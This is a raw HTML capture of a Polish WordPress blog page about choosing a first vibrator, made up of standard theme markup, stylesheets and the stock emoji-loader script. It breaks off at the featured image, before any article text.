

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/
body_size: 12586
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://przydatnyportal.pl/xmlrpc.php">

	<title>Jak wybrać pierwszy wibrator? &#8211; PrzydatnyPortal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PrzydatnyPortal &raquo; Kanał z wpisami" href="https://przydatnyportal.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzydatnyPortal &raquo; Kanał z komentarzami" href="https://przydatnyportal.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzydatnyPortal &raquo; Jak wybrać pierwszy wibrator? Kanał z komentarzami" href="https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/przydatnyportal.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://przydatnyportal.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://przydatnyportal.pl/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://przydatnyportal.pl/wp-content/plugins/nimbo-widgets/assets/owlcarousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://przydatnyportal.pl/wp-content/plugins/nimbo-widgets/assets/owlcarousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='nimbo-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C700%2C700i%7CSource+Sans+Pro%3A400%2C600%2C700%7CPlayfair+Display%3A400%2C400i%7CPT+Sans%3A400%2C700&#038;subset&#038;ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/css/bootstrap-theme.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimbo-ie10-viewport-bug-workaround-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/css/ie10-viewport-bug-workaround.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/assets/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/assets/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimbo-style-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/style.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://przydatnyportal.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://przydatnyportal.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://przydatnyportal.pl/wp-json/wp/v2/posts/295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://przydatnyportal.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://przydatnyportal.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://przydatnyportal.pl/inne/jak-wybrac-pierwszy-wibrator/" />
<link rel='shortlink' href='https://przydatnyportal.pl/?p=295' />
<link rel="alternate" type="application/json+oembed" href="https://przydatnyportal.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprzydatnyportal.pl%2Finne%2Fjak-wybrac-pierwszy-wibrator%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://przydatnyportal.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprzydatnyportal.pl%2Finne%2Fjak-wybrac-pierwszy-wibrator%2F&#038;format=xml" />
<link rel="icon" href="https://przydatnyportal.pl/wp-content/uploads/2023/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://przydatnyportal.pl/wp-content/uploads/2023/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://przydatnyportal.pl/wp-content/uploads/2023/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://przydatnyportal.pl/wp-content/uploads/2023/12/favicon.png" />
</head>

<body class="post-template-default single single-post postid-295 single-format-standard wp-embed-responsive bwp-body bwp-sticky-header-one-row">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<!-- header (type 1) -->
<header id="bwp-header">
	<div class="container">
		<div class="bwp-header-container clearfix">

			
				<!-- logo (text) -->
				<div class="bwp-logo-container bwp-logo-text-container">
					<a href="https://przydatnyportal.pl/" rel="home" class="bwp-logo-text">
						PrzydatnyPortal					</a>
				</div>
				<!-- end: logo -->

				
			<!-- search -->
			<div class="bwp-header-search-container">
				<!-- search icon -->
				<a href="#" rel="nofollow" id="bwp-show-dropdown-search" class="bwp-header-search-icon">
					<i class="fas fa-search"></i>
				</a>
				<!-- end: search icon -->
				<!-- container with search form -->
				<div id="bwp-dropdown-search" class="bwp-dropdown-search-container bwp-hidden">
					
<!-- search form -->
<form id="searchform" role="search" method="get" action="https://przydatnyportal.pl/">
	<div class="input-group">
		<input type="text" name="s" id="s" class="bwp-search-field form-control" autocomplete="off" placeholder="Enter your search query...">
		<span class="input-group-btn">
			<button type="submit" class="btn bwp-search-submit">
				<i class="fas fa-search"></i>
			</button>
		</span>
	</div>
</form>
<!-- end: search form -->
				</div>
				<!-- end: container with search form -->
			</div>
			<!-- end: search -->

			
			<!-- menu (hidden) -->
			<div class="bwp-header-menu-container hidden-sm hidden-xs">
				<!-- menu icon -->
				<a href="#" rel="nofollow" id="bwp-show-main-menu" class="bwp-main-menu-icon">
					<span></span>
				</a>
				<!-- end: menu icon -->
				<!-- container with menu -->
				<div id="bwp-main-menu" class="bwp-main-menu-container bwp-hidden">
					<nav class="menu-1-container"><ul id="menu-1" class="sf-menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://przydatnyportal.pl">Przydatnyportal</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://przydatnyportal.pl/redakcja/">Redakcja</a></li>
</ul></nav>				</div>
				<!-- end: container with menu -->
			</div>
			<!-- end: menu (hidden) -->

			
		<!-- mobile menu -->
		<div class="bwp-header-sm-menu-container hidden-md hidden-lg">
			<!-- menu icon -->
			<a href="#" rel="nofollow" id="bwp-show-sm-main-menu" class="bwp-main-menu-icon">
				<span></span>
			</a>
			<!-- end: menu icon -->
			<!-- container with menu (dropdown container) -->
			<div id="bwp-sm-main-menu" class="bwp-sm-main-menu-container bwp-hidden">
				<nav class="menu-1-container"><ul id="menu-2" class="bwp-sm-menu list-unstyled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://przydatnyportal.pl">Przydatnyportal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://przydatnyportal.pl/redakcja/">Redakcja</a></li>
</ul></nav>			</div>
			<!-- end: container with menu -->
		</div>
		<!-- end: mobile menu -->

		
		</div>
	</div>
</header>
<!-- end: header -->

	<!-- single blog post -->
	<section id="bwp-single-post">
		<div class="container">

							<div class="row"><div class="col-md-8 bwp-single-post-col bwp-sidebar-right">
			
			<!-- single post container -->
			<div class="bwp-single-post-container" role="main">

				<!-- single post -->
				<article id="bwp-post-295" class="post-295 post type-post status-publish format-standard has-post-thumbnail hentry category-inne bwp-single-post-article">

					
		<!-- featured image -->
		<figure class="bwp-post-media bwp-full-image">
			<img width="1000" height="703" src="https://przydatnyportal.pl/wp-content/uploads/2022/11/jakwybracpierwszywibrator1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://przydatnyportal.pl/wp-content/uploads/2022/11/jakwybracpierwszywibrator1.jpg 1000w, https://przydatnyportal.pl/wp-content/uploads/2022/11/jakwybracpierwszywibrator1-300x211.jpg 300w, https://przydatnyportal.pl/wp-content/uploads/2022/11/jakwybracpierwszywibrator1-768x540.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			<div class="bwp-post-bg-overlay"></div>
			<div class="bwp-post-hover-buttons">
				<a href="https://przydatnyportal.pl/wp-content/uploads/2022/11/jakwybracpierwszywibrator1.jpg" class="bwp-popup-image" title="Jak wybrać pierwszy wibrator?">
					<i class="fas fa-expand"></i>
				</a>
